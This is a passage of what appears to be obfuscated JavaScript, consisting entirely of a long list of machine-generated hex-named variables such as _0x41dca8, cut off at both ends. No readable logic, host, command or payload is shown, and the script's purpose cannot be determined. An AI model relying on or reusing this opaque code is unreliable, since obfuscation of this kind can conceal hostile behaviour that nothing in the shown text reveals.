x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x14592e,_0x528c2c,_0x41dca8,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x53b465,_0x41dca8,_0x20f5ad,_0x5b6898,_0x1b70fb,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x1b70fb,_0x41dca8,_0x20f5ad,_0x5b6898,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x2a2ac3,_0x41dca8,_0x20f5ad,_0x5b6898,_0x2e5684,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x56c091,_0x41dca8,_0x53b465,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x244b7a,_0x41dca8,_0x53b465,_0x5b6898,_0x1b70fb,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x21f63b,_0x41dca8,_0x53b465,_0x5b6898,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x2e5684,_0x41dca8,_0x53b465,_0x5b6898,_0x2e5684,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x15f9e5,_0x41dca8,_0x1b70fb,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xe769a2,_0x41dca8,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x53b465,_0x20f5ad,_0x41dca8,_0x1b70fb,_0x5b6898,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc4b86d,_0x5097c6,_0x5097c6,_0x48a149,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x48a149,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x48a149,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x3451ea,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x1f68af,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x48a149,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x1f68af,_0x58a693,_0xccf881,_0x2b88e1,_0x1f68af,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x48a149,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x48a149,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x4a35df,_0x58a693,_0x41e7b2,_0x3451ea,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x1f68af,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x48a149,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x4a35df,_0x58a693,_0x41e7b2,_0x1f68af,_0x58a693,_0xccf881,_0x2b88e1,_0x1f68af,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x48a149,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x48a149,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x4a35df,_0x58a693,_0x41e7b2,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x3451ea,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x1f68af,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x48a149,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x4a35df,_0x58a693,_0x41e7b2,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x1f68af,_0x58a693,_0xccf881,_0x2b88e1,_0x1f68af,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x5097c6,_0x5097c6,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x48a149,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x48a149,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x343694,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0x3451ea,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x1f68af,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x48a149,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x343694,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0x1f68af,_0x58a693,_0xccf881,_0x2b88e1,_0x1f68af,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x519318,_0x528c2c,_0x1ce1f3,_0x1ce1f3,_0x3a5582,_0x5b3700,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x58a693,_0xfc9a3b,_0x3a5582,_0x35c5cc,_0x58a693,_0x48a149,_0x35c5cc,_0x58a693,_0x519318,_0x23c48a,_0x28ebed,_0xc4b86d,_0x5097c6,_0x528c2c,_0x1ce1f3,_0x504a48,_0x5097c6,_0x1ce1f3,_0x519318,_0xd35bdc,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x519318,_0x528c2c,_0x1ce1f3,_0x1ce1f3,_0x3a5582,_0x5b3700,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x476018,_0xccf881,_0x58a693,_0x9d86b5,_0x519318,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0x2bba31,_0x5b6898,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x53b465,_0x519318,_0x3a7f92,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x2bba31,_0x5b6898,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x2567c7,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x2a2ac3,_0xc83026,_0xc4b86d,_0x41e7b2,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0xccf881,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x41e7b2,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x53b465,_0x244b7a,_0x519318,_0x3a7f92,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x30119a,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x53b465,_0x244b7a,_0x519318,_0x3a7f92,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x30119a,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x53b465,_0x244b7a,_0x519318,_0x3a7f92,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0x30119a,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x53b465,_0x244b7a,_0x519318,_0x3a7f92,_0x23c48a,_0x58a693,_0x519318,_0x23c48a,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x519318,_0x1ce1f3,_0x48a149,_0x35c5cc,_0x28ebed,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x1f68af,_0x23c48a,_0x23c48a,_0x528c2c,_0x4ba16c,_0x5b3700,_0x58a693,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x53b465,_0x20f5ad,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0xc83026,_0x30119a,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x21f63b,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xc83026,_0x2bba31,_0x5b6898,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x41dca8,_0x41dca8,_0x4ba16c,_0x48a149,_0x58a693,_0x12ec30,_0x23c48a,_0x5b3700,_0x1ce1f3,_0x48a149,_0x28ebed,_0x23c48a,_0xccf881,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x5097c6,_0x4ba16c,_0x48a149,_0x58a693,_0x12ec30,_0x23c48a,_0x5b3700,_0x1ce1f3,_0x48a149,_0x28ebed,_0x23c48a,_0xccf881,_0x2567c7,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0x24120d,_0x48a149,_0x58a693,_0x12ec30,_0x23c48a,_0x5b3700,_0x1ce1f3,_0x48a149,_0x28ebed,_0x23c48a,_0xccf881,_0xc83026,_0x2bba31,_0x5b6898,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x41dca8,_0x28ebed,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x5097c6,_0x28ebed,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0x2567c7,_0x41e7b2,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x1f68af,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0xc83026,_0xc4b86d,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0x24120d,_0x48a149,_0x58a693,_0x12ec30,_0x23c48a,_0x5b3700,_0x1ce1f3,_0x48a149,_0x28ebed,_0x23c48a,_0xccf881,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x1f68af,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0x1f68af,_0x23c48a,_0x23c48a,_0x528c2c,_0x4ba16c,_0x5b3700,_0x58a693,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x20f5ad,_0x244b7a,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x2bba31,_0x5b6898,_0x3451ea,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x2567c7,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x53b465,_0xc83026,_0xc4b86d,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0x14592e,_0x528c2c,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x244b7a,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x20f5ad,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x20f5ad,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x30119a,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x20f5ad,_0x5b6898,_0x244b7a,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x20f5ad,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x20f5ad,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x2bba31,_0x5b6898,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x2567c7,_0x41e7b2,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x41dca8,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x519318,_0x1ce1f3,_0x48a149,_0x35c5cc,_0x28ebed,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x1f68af,_0x23c48a,_0x23c48a,_0x528c2c,_0x4ba16c,_0x5b3700,_0x58a693,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x53b465,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0xc52b8e,_0x519318,_0xc83026,_0xc4b86d,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x1022c8,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x59707e,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x761e72,_0x23c48a,_0x28ebed,_0x35c5cc,_0x47fe01,_0x528c2c,_0xc83026,_0xc4b86d,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x56c091,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0xc83026,_0x30119a,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x21f63b,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xc83026,_0x2bba31,_0x5b6898,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x41dca8,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x2567c7,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x48af3d,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x2a77e7,_0x48a149,_0x4ba16c,_0x5b3700,_0x58a693,_0x244b7a,_0x20f5ad,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0xc83026,_0x30119a,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x21f63b,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f